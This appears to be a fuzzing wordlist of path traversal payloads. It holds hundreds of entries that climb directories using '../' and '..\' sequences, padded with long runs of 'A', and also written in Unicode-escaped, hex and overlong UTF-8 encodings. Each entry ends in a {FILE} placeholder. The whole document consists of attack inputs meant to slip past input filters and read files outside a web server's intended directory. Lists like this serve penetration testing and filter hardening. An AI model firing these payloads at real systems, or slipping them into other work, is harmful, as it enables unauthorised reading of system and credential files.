AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../../../../{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\{FILE}
|
||||
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\..\{FILE}
|
||||
.../{FILE}
|
||||
.../.../{FILE}
|
||||
.../.../.../{FILE}
|
||||
.../.../.../.../{FILE}
|
||||
.../.../.../.../.../{FILE}
|
||||
.../.../.../.../.../.../{FILE}
|
||||
.../.../.../.../.../.../.../{FILE}
|
||||
.../.../.../.../.../.../.../.../{FILE}
|
||||
...\{FILE}
|
||||
...\...\{FILE}
|
||||
...\...\...\{FILE}
|
||||
...\...\...\...\{FILE}
|
||||
...\...\...\...\...\{FILE}
|
||||
...\...\...\...\...\...\{FILE}
|
||||
...\...\...\...\...\...\...\{FILE}
|
||||
...\...\...\...\...\...\...\...\{FILE}
|
||||
..../{FILE}
|
||||
..../..../{FILE}
|
||||
..../..../..../{FILE}
|
||||
..../..../..../..../{FILE}
|
||||
..../..../..../..../..../{FILE}
|
||||
..../..../..../..../..../..../{FILE}
|
||||
..../..../..../..../..../..../..../{FILE}
|
||||
..../..../..../..../..../..../..../..../{FILE}
|
||||
....\{FILE}
|
||||
....\....\{FILE}
|
||||
....\....\....\{FILE}
|
||||
....\....\....\....\{FILE}
|
||||
....\....\....\....\....\{FILE}
|
||||
....\....\....\....\....\....\{FILE}
|
||||
....\....\....\....\....\....\....\{FILE}
|
||||
....\....\....\....\....\....\....\....\{FILE}
|
||||
........................................................................../{FILE}
|
||||
........................................................................../../{FILE}
|
||||
........................................................................../../../{FILE}
|
||||
........................................................................../../../../{FILE}
|
||||
........................................................................../../../../../{FILE}
|
||||
........................................................................../../../../../../{FILE}
|
||||
........................................................................../../../../../../../{FILE}
|
||||
........................................................................../../../../../../../../{FILE}
|
||||
..........................................................................\{FILE}
|
||||
..........................................................................\..\{FILE}
|
||||
..........................................................................\..\..\{FILE}
|
||||
..........................................................................\..\..\..\{FILE}
|
||||
..........................................................................\..\..\..\..\{FILE}
|
||||
..........................................................................\..\..\..\..\..\{FILE}
|
||||
..........................................................................\..\..\..\..\..\..\{FILE}
|
||||
..........................................................................\..\..\..\..\..\..\..\{FILE}
|
||||
..%u2215{FILE}
|
||||
..%u2215..%u2215{FILE}
|
||||
..%u2215..%u2215..%u2215{FILE}
|
||||
..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215{FILE}
|
||||
%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/{FILE}
|
||||
%uff0e%uff0e%u2215{FILE}
|
||||
%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215{FILE}
|
||||
..%u2216{FILE}
|
||||
..%u2216..%u2216{FILE}
|
||||
..%u2216..%u2216..%u2216{FILE}
|
||||
..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216{FILE}
|
||||
..%uEFC8{FILE}
|
||||
..%uEFC8..%uEFC8{FILE}
|
||||
..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8{FILE}
|
||||
..%uF025{FILE}
|
||||
..%uF025..%uF025{FILE}
|
||||
..%uF025..%uF025..%uF025{FILE}
|
||||
..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025{FILE}
|
||||
%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\{FILE}
|
||||
%uff0e%uff0e%u2216{FILE}
|
||||
%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216{FILE}
|
||||
..0x2f{FILE}
|
||||
..0x2f..0x2f{FILE}
|
||||
..0x2f..0x2f..0x2f{FILE}
|
||||
..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f{FILE}
|
||||
0x2e0x2e/{FILE}
|
||||
0x2e0x2e/0x2e0x2e/{FILE}
|
||||
0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/{FILE}
|
||||
0x2e0x2e0x2f{FILE}
|
||||
0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f{FILE}
|
||||
..0x5c{FILE}
|
||||
..0x5c..0x5c{FILE}
|
||||
..0x5c..0x5c..0x5c{FILE}
|
||||
..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c{FILE}
|
||||
0x2e0x2e\{FILE}
|
||||
0x2e0x2e\0x2e0x2e\{FILE}
|
||||
0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\{FILE}
|
||||
0x2e0x2e0x5c{FILE}
|
||||
0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c{FILE}
|
||||
..%c0%2f{FILE}
|
||||
..%c0%2f..%c0%2f{FILE}
|
||||
..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f{FILE}
|
||||
%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/{FILE}
|
||||
%c0%2e%c0%2e%c0%2f{FILE}
|
||||
%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
|
||||
%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f{FILE}
